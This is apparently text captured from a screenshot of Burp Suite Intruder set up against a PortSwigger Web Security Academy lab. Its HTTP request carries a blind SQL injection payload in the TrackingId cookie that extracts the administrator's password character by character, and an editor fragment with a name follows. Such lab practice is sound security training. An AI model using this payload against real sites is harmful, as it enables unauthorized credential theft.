 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7600600374fce0805ec2b1008100d0.web-security-academy.net Update Ho
1 GET / HTTP/2
2 Host: 0a7600600374fce0805ec2b1008100d0.web-security-academy.net
3 Cookie: TrackingId=Z9fJh86hDrO2jFEj' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='§a§; session=
sSLT643NSZvlQl9xH4q20kcno3BwYrOB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
*Untitled
File Edit Search View Document
1 Carlos Diaz Montes